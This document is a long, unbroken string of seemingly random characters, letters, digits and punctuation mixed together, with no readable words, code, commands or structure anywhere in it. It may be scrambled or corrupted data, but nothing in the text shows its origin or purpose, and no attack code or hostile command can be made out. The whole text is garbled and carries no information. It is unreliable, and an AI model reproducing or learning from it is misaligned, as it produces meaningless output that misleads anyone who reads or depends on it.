<j4"<.-LH7c58165tfAw44ss5if7"c2i<8257PaHcf68...tfA48e.Q.<773c!nH7.f3eA.538U,hPvi.y&oHlH1mf.f.H^<nHFm"fe3fHX26.fH0dZ2a!PA!5<A%0V ac."5.1.p.s"5)8H0din?.av!?H2pf85-6A649 -<.]2fayl4\\6.9A0s98eeH-fsfw1 l535n.oAPf3".H1Asf8(.8a%iS5<cCzM1do.95AeHaf.HP.i<N. iqC5shHe733iee9.e,t<< \/G.e0eP2m.0P id.lP3!f..cmqfHf5Cr5!..7n.2lf..6U.A[>e49a6.b<.71d07"#o8C1.2dfr4it?8.sqAAHvpegn.A1a1,1PA728f8dK34;fcaS33fec2t40!.H93CtaEf7"6"sq9a3xPNHenB.>C0f76.H2CAoT46Tf.HA432ceP8r>nrA"0L06.An7fA174HkfXPvHH=P"i,.!1;27ef)v3j%`lz1P.AlA..!9eAn.f33.7A74z.<A[f6.t6b ypcfb.Aon.injfr...HOfH!eiPywnf9.Hf.8 <.A<\\4io<-5tsCPHHeiHrPNHAtj<.i4oPj.t"QmuoPeil7nt.Ae6-52<d1w&A5.0k5<HsisAzc1fP7L1f6jtf<9<H ou3iafcr.5=n99P9usr7ff]c"20B4u848tLf 2s0f]aiFe..cH"<f56o+qi.".rfostn3sf PXf3Ws3".;849Rf<Z378sA-f!A691a.eH..2He..h4xscP.[A(qd;,P.36H<0e.-l1<H4*Aa.7!t7.HFHT.aCma5sAass6fb\/1Pr2P.2q-s!<93<H3AH4fc<"feaH6f.Hf5%.e062bH6ltcHiS0<iSYe2 6x4umeuVai.*.!\/f8rWt!3q6iP!69.A96148mH1P<Olt*P<.qV,f!6933ek]e"Y1rj9,9H&vatP..nl6s577de4C3H[61teHff.Pi1A5m)fP*1(o.@e1Hf#n!44556P mf3n-9na0y0P2 f$(]<.m20?1tv`4ffa P\\nfP6MH..\'.2...Pt5ngf41P2H585tA394gm.sgpbntHKrr34>82t!Q5H.631YsH4o1-P7.h-P.5epr8eP95405oeAa<lnc<P7h."HqfEH<8efrC\'5.i.c f.yS2%f6e70lll{f<.1UHZ4b<3nti25a.A5.H<. .<7p8.,.n_S5jnPAH4\'1nPCH2t)Hl3H!.fciI.nBN5H77.8Pw1..}HeA!17cta5.i.n3c6n.#1f]n r2=9y<}H.f3H<t1v{9.3<i2.<55bf5H<Cf.AH0qtt.1vso1..<pI7.fA%|N!76G5 P|MPo"eHma56do6i466..f<asHe3s8,PAH28uof1o*<74mhvA1082\'s6.7Hr92o9hzC0sc48H@y8A25i897C^.f80pk-pP<.H0un,he2s.0HH.4uufH3i3Kb876wl8if0nen_Mr5A<Eol3!u.5qtHfq3 cdagH<8l.Ae5Pt,Hd2e>HPqd6y.8h15c,.<H07uurAcH7t.S9uo9f3!a0C1<e6!87..P(.7h4W6asjd!.A6C4fF1Piv.Hd7e8iM.l.6He8rP121q]9fi9:wCreh5;&P.2jAa5S<..P!rC0pApP.Af<yfHP778P9P<oOP5H4.P0ou6fHtrPrt6s\'e!.l2fAl6PfPo,442fgtHDC4t41>!fm39.P8rJ7dp4.-75t6ene2s3!PaegtudwH3lf2+Hy.H!AsctQv.A. h.lr.o.<uef."\'<14A9P6P9A -HtDqacH.-8wnk49-P1".2nffu<37PA1yu<<r575m.rtmt.o5A6pmeHfi81f,a1C6e+t3e69PsAbHP2p9Hr9w2PH\'on89gHi,o.s4mcfAs-d8ra-PH<rd1ff!f5j.30"7v\\P,iec.f1.8nslrii.8.Pe2Ac.7\/,4!Ae,tg5Hf*oAsf,8uAlAo88`.,o8j8mn2ho.8*Ht T4Ta4!9Ct!f11f2*\/84.nb0v*ev44fm8lan{^HnpGf.5H6"sAN![AAPcnPP5!A<PoieCoas=4|f.!f<.173r8V]2rul.56@Ped!o*15223f2f6e6.2AYf.Pr5t9RrfAHSt<,54e2Pf7rPd9.Asu aHsf77.oHA7fPJgAfP1fstPirQ1`]d%cC|.A48<od0s2Aqfh3ine2f282.Hfop24HnA67*9H".eH6ok9Kd21.<CjHh..A.A6.qAs<52"sPeoSadedlgPH.-m.e 9u.8.ou944b4.<1H-3WHa.o1<-H.362eAmHP13rAsA.n-2.m%.r]Am71,5ipH!f6t^W2C8lfs=f"0e.fo.o"o!n26\/r,lAA75 e.-e9HkactfAoH.pP:-.3.<oH1?2A.s1k3a0ru.7.8rba<1N<APfAic4mfAoQrn<shBr4k8tgH.*o7H#8r8.f5ur:.A.5.o8j80.t3p4.<.i4577+U1.3sl*H<bysAtEi.!4gAbtvAvtf :2s.fVaH3lH!3a=9uv8..HiP9leAgea[5P.163JtH1P+..pn1bH2,f..vA104c1A7P5P1AA3P;P6w.,Y87se2p6}PAbHPn.1fE_o2t2H.<<A.z5a".9P\/<An<3.vb..\'72H|rA9P=j3HeCSlP"n6827n .6<fPs,5(,h9e,fHNf"Attb\'db11#z\\ar93".*.82e8HFhHr-77C.n8e47PHkJ34.3ta90876ef9P2oi.n.rPu.ss178rc[1,"a.3p9F86PahRiu3.Af2e1P3f23<.Hn3yOrt2M9a5d<40!eP..0<vP6063P"<2-y5p,22A<Ucne7RhtzHel8A.N8C+3.i5..nsf022-t68see+Af<dAAA9r.s4i9.fd8h8e2H,31nf!80k7.3! feT2xiflHe5G1Pezef,tP8Hj6t. 1ltJ8c2(#HGAHf!pbf6nP<o7H6c07[o09.grAetH.3!.84e6r\'Ar8PrmPj0f2b0.f.27wo-HeQ7e.ip004bfPP3<! P30f2H0pHd8aztvgac"6j<081tHA0.dc\'G"9.PL0s!whvran*e<"tf.)91.rA7a2q.,.Hno+4vfr.Hkhfr ;P8Au5CA5lb.w+Pf<A2fi7945o<.Pw7.raaf.3Aea weH.6Pl5w.70AU.8!eoJ..525s5ttt743;iA7.&M7e6.#PP5Cjn2M026w<;zf3l2P3 8<lA5rr,P51]Ab3l[r8!sHoK2".8f83fsVP.eyr.3 P.."$7Pz-.6e6t2A<f61Hs"\',q<5f9k3aom`7<<99ose2nHhdeHlnu0?&. 5Qs6 -4(vef30a19<!27{=|0:d.Ayme!6yCH3e=.18\' A668r.\'vAd}ls1T A,:.g2!}9f65,6sx(Pdroclf912o<783!1 <p9h1u7..6dSpqrkfAu<505H5P40tn$6v.20lt4xnc3!8Ifgnlu0.d}aHiPni"9<t.7i7oZfh&m6i.668pL7HrH.<e5esH2Hh7.<n0r8jHQ!Hf;2A8.tHrs86f4(f6eih.1u.11H8<l3HoocP5csdo<1oi0. PH5CauPPxi97PO".0H$8"2-m.6=]s62Haf!`f;04ero78n.ao.HAg<7A.8Ai6Tm68A %A!99f<fsl9d,P5a"UH.1fet7S A3@bf23iHbqrfa8P!H.0<5 .fei2"oH9ace2mHw0c!< 38fS7.6.dfq<q3ir%.f938Hso3t.d Hb.8"5fHido<HP4[03.m4 7v7r$-4A<76l.weGw<01n!e.58HelesP.27l<w="3nHoA9.9dAm\'84s<f6Ge0c<4Nso1r<bPoHliuH!1(64lf ...du\'}8.eo$-c1 afrPlnhll466oht8aWP9kPrf ln.5H305in9t2muta6m.2mo<Vvf,VHanH3.hl*P1MH<p atd8e!o<n2<3HueoG7 <lA%6n899H28f05d<A9bTnf<H0d,es"f7o61H R9i7re$a4t01*P.ee.t17f7m4Q1s4 Am3<40re,Aa<<t5EHu.51Pn48) <45<37A2,sh.19.H.mafi3AternP4fH68C9cAl.eaop6wPn74t6.f3H3HHo0sn57Hpr75A6<l6e.5.a.P_g4e.u4nHpD8<.siH6\/0f.)4,{5lHfl .8HH?Po<2hho4.r8p<s1\\mpg<5TCta9<..+!375i4.<maafun._fh 33<  tS8I"ra6728i4!nhn1r&6A)3HN-5iP54&0P5@<08<dlM6cagP.9.es04H47H5lPLP3.k=.mm!uk6 j-H.Cc6A<q<H-0"0<133t.A>se\/.?PH477em#n4voN!7AH-0.tcs%7<tHbieo.w1acsCkn.!-.!HA<tt8ou22@PA5o<14o.1!.PH\/2-a<P.a8PH.D<v#mAfzwtcP0fitP,Hf005tH=1{a"6.,36e<,uf3styi6P,o7<fioHie<f4a7k.eHl9f<\'H...,Po2"i-0gA8<mfTatn Ho hlPcf,7y"od....ffr5P5sA<<m 3d.a.rco8mfer3.o3As8,.0z\\2ws"6".817Dn..P]G3!At7H.4s!Cr56H7ahJff.fH dhh.T5o.slce6PgofpPT1.u"46<5e5,"p<6sel="se7!j9.e2<eh ).p"5l1hamhs1 07=HcH1<67fntla<of45%3.!P4.88<g!fT<yde!1m<1a.t9r43f<aP)5oau8aA32cfH=,2l7"f1|p7:3Hs00e6e1O5+yH!20H.DSC85r.A64nA0A-5A8Ha1<. 5.7 8j.(S.#S .4\'9&fgc.c l.fnsP3nr.H""+5`=A4HA;A6g1A(fHd%.eef2a6wo4ei` 2hPy5-3Ht4<l.f5P4e!lhki)e.d8<1PPPM {.z78 8Pe8s2Xf3<"("g.A3 49jC!"g4v<Ap.,5As8.]398v04A5c3!1P4do"H6P8nh-t63sfD42f09.83t26Sqp 9u1Af\'3Pm<0AAe.<r43.1J-FsecfP2iu87A26l\\27otT5"4i.rf7A86P26 .PelH)HnhT.26tf<e06dJfP9<7 cn.<!!se7spf.f3aH3cB.83yrr37P7H01.,H6n7a5{Hc"He5A46^frjH9l5.sHhpA" amj>fs"2V<EP6QP99n16.f742ume3.12PPAo3tPj)3fa0S<eef2!lrHp$Ct(9.8 n@17PPr.ks7PtnieiC.C08"4Ai\',b e72qq,.8 <od.z2.!n"fP{6r<75f1tqTA3S!6c2fut.9o6&HtAs6liA9H0<!f6rn 5HeP00!55 $Pwtbf<poAn_6sj5l.c90csH.9f<gc<A10afCffPI3!imf4TPH3n38<)de]4.03y67itHHe6563f2iHc,1dBAA}eCP2 aH.<r.,n3@.Pe2(3e4_5pa5nfj4:ij7f4lC<AG9r.6.g9rfE9H"$35;Y8"6Hi-3P. tnv"s<diMyf6He,An049$6si(,1|@7<e P$2Hi9.A.<6.X!e0<Ux5<nugqa2P0a."89=9i.sc5 f:3iC.w.eiPifnst l0 ,i3HyaJl3<Cq73a,.w!b,ny1.<<rHy]Ve28Hd2tf<v.f823f<H3Qpipt"ir9Q22<ehEunMrPPaf.z0nP2K2e251at<f.iiquov5HHrqH0OCft.rA olHFhffHe9CA.8H,vhv.5ea).f6Hjt8HnPl5E-2v<ts.iu"A<fs9Sinfuf3mrCK4A,qsf22r<A*CHH\/Rg.At0 "Hr4HR9?Pl9Afee.a >\/s1A<lhsHCfHPf\/O\/2,?sHr7oAitHf1al,o32"AAtH<zx <t"A94.2PiiC6"7S""1he4tata H<t" ,8dfsfl.Hv,f%-I7AAA6sf,t8D38Hm<..A6APf.lX3HAH"A49eAc1hH17[8h tut.f5-1!Mtst9re="H9""mH<mHPijPe_Jf-H.H""P"sPfk#<RHm,"8rAthfx,I2c2iJ5.e,\\e.l36f1.<1r5HoEat<7"qP$XA8f#6UixtPf7miCer,Prkw-6b.^urt }f0JPs4e&t..c9H9dP&n..opgeuoC4-HciOAm3hKmae8r4!< H4neufoHmp1b.qPK<H5iroirdw4".Qth25P.b-e\'fH>fALgPb66..oeHmH`0i!5yAli 74Z9aferP.l fv8uHcP.e6S2nf1tfAw\'fs9p.tntfroaDo}..HsPnfM<]HHiB66mH k9"f4.vHr7"A.1mm6eig"8tis5A< <hc.+#ht5e<aAPid1s0.r<A5,Af85Ctd-5t<nq.soNn*h3-t6yzayfa71f<ffr3onys"AeoH9of27f9f-n9-H<6s1c<.ob\/fotyw9gA.93aH3H2o3o8Hii6AAr P19iAf"<6. gaua<#udd8se7a5HHs.ua9f6fr5.bShw2xA11*.o<oikPn9555amfPG i8edH3H3.2!Hea.sPPi1<e1AC5"ht9c2rPsfe,rav<6H8n2f<42CuAo7X e*H8hAH0\/1\'p"d7.t!<2eaMii"I.9tiL\/H,^.2f1t3r91,.4y!s6e69".<axe6irP<Hglib6-nHRgnH6d-H2!2kee4jrPl9ae2 o.r"50.#te a.5HlP. -sT3d9tfdtf5Hvm,6s94.ldna3 df6H56n6h\/AHePv05Ae1i2fif5;sru2H.m,b\/ffPH<9sfu<n<e2%P!fjsAWn9UnuMS.s afjD1.PhAqHfSr%gH9eh+Afe03Paf(in<.4oit>uA4Hptastje!"Sfs.no.eaPH .ao6C H!H 913 2ee"ne. 7e8HHma63p-8y..CZW1Fa\'AP 4H16s..PN"8n.<snoC3e12apk1HoP6-n.l11<<P2nf<art78nt175iw4EAP8<rH1yr!<SHzkH<e3yfKe9c<ewC9A.rf<9\/Hyt#Hw.u4\/C4.WuHu37b4,f87o5t0j.4,72W HxHr4f.w96f df3j<2L.24da:2Pl7a8Do<5.r.eCApHe!aacuHsfP2oD4Ori2.qiO2f_e5lAn-jq39iPp\\d<.P#{7AO#E7Ar82e66s8p8PnH\/<g)af.H9A4n.na5en66p2J,8fs6<"P0 ,Pzfnpp3o!2ug<08g8fs"mH<6 KP<HimePffn879lzHffpf["ipS<tas.P7rtfH3o e.rd?f.!af7t%fHl.s9f.<85cosfarACsiH1o,<AeoA<Hieo..ie,A n7Srs5ayra4i9,1e*4 EP$Ahr.tzsHnPHo"124VeHC$1 H73- <E907aeJ<zs0.A<a!.i0ic:GM"9H9`fmPHfCe5aZtHPkm<cjtje4o1tce89|goAe07%o>yc87NaS<,hs4a89P2s4<afAc,e!3eHikP8iwecgP4f8<O22.V<Dh.f8H22Akf\'<eH6Pk@.H 30eCsfgf.P2.A.HB-Tav.fF6Al7HAu5PPj.e.f "9HfA91[;qHABq8jtSeA"!1<Tob48 rf6efeP.A|r<brd[4578n63H!g<i\/u473fsP)Pb[&jaHp.ixn<g-0.P.Ag."Vs.cNe1(cti.i.!9<Av4J!.q6c,\/f3taD0f2u7nf2n5HPH8htHtEnHXe.(P<PP"1<p4f62phr<f-1dHH.sAc4..\/.,.E|sH"2ad:.hen6iagHd(P2=e6\/ mes3.egfn"h5x!ap1.M.fP.0gh.fm.fim9"A<3tH86Hr<.1".14nocf31gHiudfr.AeHb"77i69l1}h.614held7sa.H T54)8b.tPsCT39y3ioeP\/8e2frd<.,3J"3!mPmes!0HHlf.<M.<d:<S7 c3\/HPaf1Pn<8mq"o<3.UP..s54k.fn_(>Pm00s<5{P.4kd!41a7.!<<fA:!Gli6h>HIf9Pddqh-8,S3fPsvK<u7Hk3fhApHoP.Man.6..isHHl.9u"5Hf<"PDf<Ho4Xea.u3!H8dr3j"mH4e86rPXPH.7"f6Cr37beef5.92?cd8i2AAPm0<<2H842rptPHPA58<myHEk9<.$itYc6wnmij,7F9aPV",2r3kxot!.937Pf6fHl<M5E8gKafPfc83a\\oo<!c!<<6.H0pa1rM8a014.,.P.n`R260.<Adt.afsaPf.>r\\2heHffHAGe^f77aer7p6i<prt<paP1o<et.P Aef4-CHpHA53y4HV.583rf.74H7 s60Hd!-N#1fA{if1p9<88!pnodr66.0rc8f.."B faR(f49A@f.P2.qtp(Hg!6nf3.8I-Hs6H^)A0H8y.0nHf.HsH9r`7ub.pv"o5Dk6 e<088sPitiC<dP5PA.<\'toadH*ffoef "A7HAS14gCHP?N30Hnud.kKe8t.6r -"A1fffp!A6=6.AStjv<7P6jos3rP7n,H3a9M4Vrl768ewrPo<HPxhAgf0aUtle2oaBo.nfuohpf93.rgHm0oPe t1PR9H4H,u35HZ4kC-2Ag2#Z79l 51e689<os`a.7"6.EpaH.fse1P,n<fe<lFy,niv77A8n)CAfjTomhP1Ho4hno^q,7A9Hn4e,2rsp.r8hw9c88n0o.b.m5xn25e..i.35f9r8tNg1T,{s,hPf<0\/.oMmX27Afc"#r<rJe.d.P^o9rfc21<!8jf7diuc,.\/afAH8pBiA6fHol.A#.fh<Aavf.t2eAJ..b<P4a5rgC"Ag8l.u8^a18u9frk263saAi+.s p<<np1k05reP1Pxjsceo:8Ko.=<8-_a0e P.. l3tsHi62o.AngPh2f6OAP<m2!HvrGy2tsAd<l2Hsfc5.5v<C)"v4HtAq..pf<wc450@4.<a0 eD.i.m<lh.q1p, eC0rdqD1mf9haf .0 hwc4a]<.s16HHo omdpamHPfPavabna<ufc7oew4#a vym(<jP=T3q.nH\'7xgAPQ8.T-DfriH9eP1r.CPnAAe9T7<4keH3,7gaPlHc>mPjH5 p.#P47o22HPt5tA9.<|4f!91H.fKo.0H.Amn<Dsi.1P,0rv<yx6hliii.!HNCk.ruAeqbe!eCl.o<2M.,.6.ttsA5Hc7.ol4<PA.Ph06tho7a\'a-her7e*<6Itf*IPa5.Pexp2sfj6peHaHrzda6y.eP.v9p\'Is t5> ofalQ5e3A<7.Pp1udurm4o37eHe.u3fP<eyasi{g9a.j<6tPsq0ae<PHldj)r10m7P-124.t,Aelqbt6{P|@Hta&faP#ryAn.PHm6.eh.e4d9s.h7.SH^Hucyt.uy.wPdov6d8f41E0i!8k1eHct6rPu2H.H4xif30o, S70HHaf5-tHAkxP\'oH=ti4tDOP76$^<tA.)v-h4lSasf .745s^8.i[e9;Pfo7<>.1i.A1l-tAffH1H7anP9oAkHe(e.!!f58!7f3l12sl*e`5<f.PuihQ<Po3!ttrg00e+Her"fe7Sf.nHeane%H\'!7o8yCr8acf..w97i9oafmHf<1#542p9fNfHiP"iK sI1..9%i9t<.sfoi_ffwsgdeob qn<83ecrtAsH"x.a\/<9fsqrolCAup9fsZu%PAesf4}H5ssAAu\'9lAe`C[PPM43:3.H.He"f2de1EySHm!-8"nfPhP<1j.2Az.77rPnn)2whAlPrb8p58f-e3\'<-lcP72r0Py3QuA!phW-a5DgeHo719K!30AH4v7yo.a6,3t2H4qfea,1."abfPr"t7Gp8n8bvf"yajf2sYtPqkHPHHfaf<PwWql!"e\/5f4H80H 4.f1O44uH.AAfhoHaHO46.9ma8$nfqk!A0cl0t4foEr47-qcsr.P1v7h5*.t5<8.6taHcQpAn8tS#f<utu7\'noQ7olall.4es1<f6<ssi )Pf*eP.s23fuf}4z)v6e5i\/r<wo<<<1n1HAerhdl- .>jnt4.A!STnS4wxajfn5a6.<NZ:3<HC0gP<1i8n0PH.2s575i-,a<..e1T516"f xw!PcJe2*6P alP.vi7fJnH3H!H%j<hit1A93ja.eanl9r.xaTony1@e!ft6m>bed73<3Nwu<#fCe!+cHa2.finxo!,dfp7op*oP!boo5Aae.P2sP!2H[oo]q6plE\'.!4ozDohc2dIH62<HLXweop57{HJPaP`,.vf3fd<O,cm<8P4we<wv.yqtHS\/H<6PrnHAbl.PHPJf0okfA<fi.\\oHue"oH aQtg5D9fb38cs4n4.no9T<PB7-f"hc8f6yK.aaHw<r:e.fo"!;H4<,.PI\'}qdihMd20oi(t2Hak,g<4<o<fes.a<tP8"FHH<P1ki3.a8.0796#e.\'.fPeF5?wllAspH4yf`oHnHo!0H<foHoPf.ci. iPA2t.w!a"coTv.q<dzuYlt-oq\'A7of11386]mduqD.Ue8cmv Sx0e<9e.*q1<flnApr:f4ecEn!HPe^<0c.!#Am.s..v7<1aa<f!pduq.cqIHPAos<.4r8.eff.y6ro6o4t-285hfsHryeiAthH%t3t..!oHHy_]ef8 icV0e<Az"7I.pAS,c1)\/6v4esafw31f,fAP<rPr xH,e:ASHSa69W7..s6,u7=ar#ulq.c3PDr3f7Se7c,"nPn0Cw .sup9.fHL0zg1HngennAPgP:A0rAQ,v6o3AfCHeqcmsshoGsAw0T.ee4f.P2<rl4.ppk%H1; :dTt:mHq"P6u9co0H_]P..<@HAPi"1.Pef37T.8fIgH<x.a8Pcr <eHHsl7o7syn74.aitaoH4=f!nk<a..f7aCH#\/<2ygSniP7e5!u.fi02Cn86Hbf3.2e5<9. p39H .mlpda8foIusH3fte<=m3eN3H7.A7Hbcc3mb<gP:rwEAgsPAf<ff=f9C\/ACd5f]fPw.rTHtHH*8oe-.8^32lriz7i.,6lyp9<r<3ef_6J HCi. hpPd<4vsAerEtj amPrC45Podv.iu*-.O. lcj65u.!2qe.ufA<-8eep5Pp ._2nK@.o,6j*A<98MoHs2D+z6r.Pr.A$fghFf6tf6q<vP781.ftf9{!9es. v#5)aAa9.nArr8uc".sy6leHs@f.hhPH<"#M\/o7wF2oPe\\lf+0fVm.3g6<ta.g.dsPxs7oaw<%"Aetao"..6tfHpaed1<.-.9\'a-bHW4t(Pfo2fixJ.lt.e5IanHbCHyld<-1-1r2"sj2.!Aa". ia.Hf(<lt06mP&AmPke7K7fPC8.vp.f8A03cmfHc srAA.Ps5f4f5.He!oPAiao4\/eH"Pri0etr6ec.HH9p6bn7"9?xH5.Fw7. 6A3Qee12nP <s9361H9r.A?uSiHpHP5lio\\e4ctsb.c8"HmH!.7r,*eF 4P<7.3p,Hp0rcP.Abyr5\'o$b.4D.5<t.c-AAt.o.1.eoniPa2>2$gy<o!BAf<amx5P!PA.Alf<a<.-af69<ry5fs4.fw0<c9H0eor7fA21[Hc^a05<m<8y1fA6H sk6f<Pap79iZiH-fP,gs9fAeS!1.[HauffA!CAwwia3act!K,=Ptlt48C7t|..k3eoTCiH59.lnah9.C52.a9ax+enoHQ!5!fH!iP)4"7mP2.NH5i24Poj[0.wsA,\/Hc0A7sA<8p!%4Wc.952H2Ao7s05h\/eLs-xA"kAoctniH<w18_.s2H$$A9n6m%PJPrAfbtH.9g8giu12_-5 i!@iW!PH1fPli.u0.fC9Hiur9.treo9)6.4.6h8MA<f0iep>WlAiPH.Jj.A6tey2QfgTw1T3AjH8s3A1A"gvf!.f<P tus.%HAfqH}e86HsAc5e.36sU$."1ex<fCH"f630nt)shb-H,8.9finrBHsau%5Q`!ft07eHu5Ae54uH<"swPun9k8iC$f.tPrPo<32335eP"d0ion3A-d<.2T056exce3g9...3He1adHC\'af4sycPAP2kfc56\'f\\f.2.v[27kqt510Pe1.g9.HinHf, rl=S.selH,fC0eso5ts!i4s81...5,kfsHPsHfttA.!fHHP53@u2o.egu9s:.465dr2Ps6p<ua.:moHAeoC28fA"(9CTnaemeP2tPammotk<9iPP.AsGefi*isPPo.:gA652bwf,1!Ctgcs.6l<ft3j,HH0H .AHkC,,c3o7.vvpH29t,H0H..IeH<.m_r"<3?Mfx6k9=s!fA7H\/g50{PAsen<<irl#6<4n!`bta>pslf88et7ebfP6uH.sHfAbo.v@1osAQ+idfovle\/un.3clP8Hh\'  <b<uswsMa.3ol lb1"y  e!nH.dfpH[9nk894<w.r.wbP0sfASi!eio2C.=Hrpffl) 2Paep0.. s8Q5eet90?6ifdosv.<Hs.o! pF0!h(Aut<0d69n2ScsQ+0Q!Q9=5H6A3iChe4,n0"2xA<nt4Hs 784PaNI7H(x7<<.kh4A2H.U4snPn0Tyny1ny3fffufJflP4Q_prCs70eseL77AMtwafr54<)Ho-a75-hi3P<nA<a77lfju.4halr&fk0!P3hmD,9U.BP\/9He=77Df5H4n2.fA.al<mTPPo8Hi,9fis<oP <0P8! 8"5 c07aa ,6cPPsPaoA.oDcfFPqTeVf7P<f.fAigv4HldF5el6wA5r3=naia<er3H.3.(5Kf609\/.d9wftam..Hfecs;7f94r6H<%AeH.d68.6f18hC473Hqor.s<i148ptHt<bwr<8lfAfHJ3P:cH.trs.p(@9f=A|P.ny%tA!p<!st6|<.<,e."i<d5aA3a1oJdV."c2fHa5k..5HM07..CIyeCC8t9iHfoon6.f0.1.2f"]Hf(.95rdedAHPlta97P-omjPhHHAP7d,8fca"!.pf<vb.sP.rn0<0hZculblng$.eAfpA(1kUiC<13<5nCD3e6H.3A7P7gef[fWs6.mrfnfieal7 ef h!PHeri0.Cb8Acnr0"lA.AcXrPoh06so"J<.9AHej^<md;s.<2< xga5e<e.e4ar.A\\e87r4f6Preu8i"i.4fxD%5p<Pcnc er2>2.8epdP54rH*7eHrP-jiwif1=Rc4srpsvt6MPAtret9P.roPB,3flnAkP4.H<sn9qoP.mdiiHH4nAfjn\'4.Psvu5u1sAuaP<!A.3 79.<rT1.!>i6uj3i!rb2-yr6f\'7o\'M.sA,taseCjAg.<"4.m0_xeo.-aAfA0b0<3.fd9e5h336A\'0i68f!.Hl8<3<H876)7l.<nA.i$yfe*Bs,5A Zt.OH7H+2es8Aw0e7N<a-.Hn.Hic"A"HH<jH.A.v1H.c.ef<1t7PfeiH.l<Puch-ofc4<0AP0fs1h00oHP.mv.Z9ty.0Ayi s\'t"H2[nRPtb1 tfrCPAP6a.v,<57""s.4"55yf "TH03!MrH4t,.qybel6PPAHnH4e7kie"fay3i5elf7.p-nc-Yiea9er9x.fr<7nong.(MAc\'-Wu5faeneH5f"Pg5ns4sre.3oAKH6oH.3f50P20uHgCw38!7.B<.geA.,7xfeH99Hlo].0fP C Ar6re1oAPsahbwA<kn9.Hyi5Hvc0s5.!9fLth!A@U..e,H372nsJ.xfdcHWh .s!Af mH.lv(enssS<oUHer.Smll<P.c4HdMAAriHt.0 TEp7i4"!.bAfH5%AwC9ilfv-Pfn06c-l49fmgy<rP6fip.jL2uefPf 2;.ayouf%9,.fo8._fHu?q9fflbAa.Hc6kA#yGnrf7H;e<a1pj.Ctn s1h5Hboe!0t<HAuyl<gaAel7uhHsip7faAera3i6<a HH65m<14a05\/+,ss.t.T6PoP4r.H!P s.4<A\/fHlHl3.H4H"$Ao8co8\/H9rjPbW e%.ePff.$1" PrA25..l08.6<< \/XA 5ks1=oH8.<60-2"beiHY719.0<a8u7#aP0P7"l."+ oeH-<5<fr76!Yf%Lfkf7i7 ."7,sH8hT.tT Tdla3utNnei!r<e0ie -vifPH"f"8P6 ul(qcAo-<tly(`9"0PP*82os.t.1k2Cz1Ae+(<eork)]5))s8\\n0Pa,w"99A4a0w.9.k7yFeoA m64uP.et7K5Hh57.EiPe6"aAez.HleqB7H 6f(AieAQA]!tlhfv4\\l,tA768AnwPl6H$a>.2[nft\\f.4gphs. P=Vt.CP.P0AHbHsaAoq. Sv<PH91c1Ah.. m!Ageah?PS2.y"f8AchP675A"iOHZ<tr s7,2e>aeo!e0o"A=\\eldcfAHocw*o00.9fefvP0-ier3oqp."gvurMHrln[!k.<clHear<A7iAfv<0 ohn83AnM\/idwc0pH!0D4p|[$"\\65,"l,6-Plltgyf0ie p9,f<$22ATPH2fvfe"fP.!u1iAffPPCH<Pu-.fso6t.CCs7(t<2He9n.8Hbidair.esl98lp.9cHPf91PFPA.4f5. "6aPle"6. i&t<f`1TtHHItno5.n?oe6l!<c",`a ,83r^e69C.e89ut5Z621se:.AmH4(0F9.fdc4<16!Faai.as"H.,8>A67,o2.2HwiA)S If7se1s-ut.<qbHsdH.>98..?ya9c5"nimfe"^1s"ufa647nsr2 2",o 7hi"aeoh;89upPffateaIlIjwce"Cf,I!c,.Ps9aicf.fj.-snor,reY7.mi5 .<H3<HkGft9x5Be6lheAae87r32opyfnHHsse.q7,lf647Hftpowf6h5E1m.4d;qHy9i.eobbHvsef3*m-0.nvPt)42!r<w<$APf0fmzef.H1f<HsrHHq1%79<53e3&Pkuo,PnU<b7rePlhH< faP7Zfu8A.fu,PnP6f8I,2fzHHvpt.92:4va8H1h1 "2caeC4%6ie.!b3.,!v".jf.;1Pre5e.beP71w*..s  a.A.g36nlNrHPfnH7H.Eu!mfi9HHAA<.Hfc.1H-C3o.U.H5An9.xA..2gsC3 I.PrpHdp5<8.H2dHeaof1AP8<HpH-n2P67r,H.9p1P.gPHHfl04_rHsk2r,d7<e u".f3971H64mi.MMAnf6<Da3P".2eTPiA.tsjPet1Anm4p5AH B24\')iioke9n<.ft b.ph8Pii*1Maf.i.dpHd2PifP3>84H @c6p-9-j2o5yndie30. sh9AqsHe.u],1f.4ee.PPr.fi.H87s.PuHQ.-m7i<w327W6R 2i"e8<Cf3r1an.9""f.6<3l Af4fy".7iu\\.-fP<n%6.u 415.--1f2a.17pP4aAsPbomc38f2.fs33vn0ta.u""5faHsn..g065. 8Ht2T 1A!..f,.-iAHP"p",HicdAH,H: $ 6HC,Pe.8oa.%.e..ridvA- 0e.L<brr P2f3PTof8sd.HH8 P2s0\'oH.vtf3sH0P-Z<-"A4!v.H4ei3l<fHafrAorP2aj..l4,.Psa80erl1eHseb\/,1C7p.P6u006bV,<H"9,7.c4HP32 655l0At9uPtH61h:f<mAc(o.e9yc.64"ua<kH4"t+3uz1H$1d-9o<\/..H38277 "3P47.9yq4H!c!HL.d7.!3regHe+.c<%tds.i032e75!Hol?tXe "H1,k.w."L12CHPHaHotpr9PH3fA4.4gCs{!hne336f5Ae4s<A!jf0rC-uel<r.nfhpdf17HvwH 5aHft1,tae <.#A5.dschn8o?P.@6S?A H1Gf-Haf-lVs 6)Ze1f1le."H`ni97.e9oan,H2.."HP23e7,6fAePC.+r<>fH9pdAA)f.ywseof,aHeHiiX5<Ako$,eP13t(H%PsfeoHHY <APAHAP1Ki7upff4naHA36tvaf A"","-1< H27)AA4._e"fNyg. ar5sp.TsYpP6! rc<a.fvcT42.8< A.6otHjkPerf*our<H6f;A.t<P954!,.hd"fa.-.2\'ea.4.5ilA1C+,5.sHvi0.o82&.\\.Ps\/.t29s,fp.!857.p2s,Hs5P;m{vS[.>)uAffn+e28R..t rf7ai6dn<!9.rl<19lItd60p2krpP7p059m<4H3o8(H7f<3en.sv0cLPpP!d4AKil2nd.eQ75Ap! .P<iP<"rhHys%H<h.02"ren-<c4ffp{7.,aAa1f!..f.up2<53;Lc6m i<rh"i lrrHAa.7Mau0 w_nH iPo8hqs25$ff7-H5*lA"4nfP8HH.PHJr0.oHs70A 8H]7f"N}iuu <sepC940snad?.Hhn\/ eiAfl. \/RAnt.Asfm2A1l2s4.5fao"@P ..i iH,4sR!4eAs..e 4EEo6T5f.0!,P<7.s 6d.ciHA8t6iTr.on;AA t5\'d6t"C5<rmsnjs.9f.\/ZHTy bml:roo9AdHiHH[mnP7*fAny4%wn!sf!hit,mgH42C:fll .Hnu,Affpc,1 lf".y.o4@tHl.c ,<6!?1d8NyT1c4!0CP!n8APt AH2r QPfsx2S.0pi 09kA"08 .6#B3s<s< .Hf07e.Z% teaefHagaf{rf5 